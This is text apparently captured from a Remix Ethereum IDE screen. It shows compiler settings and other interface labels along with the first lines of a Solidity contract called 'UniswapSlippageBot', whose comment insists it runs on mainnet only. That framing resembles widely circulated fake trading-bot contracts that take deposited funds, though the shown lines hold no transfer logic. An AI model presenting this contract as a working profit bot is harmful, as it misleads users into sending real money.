 ChatGPT
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run
script
CONTRACT
UniswapSlippageBot (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
👋 I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)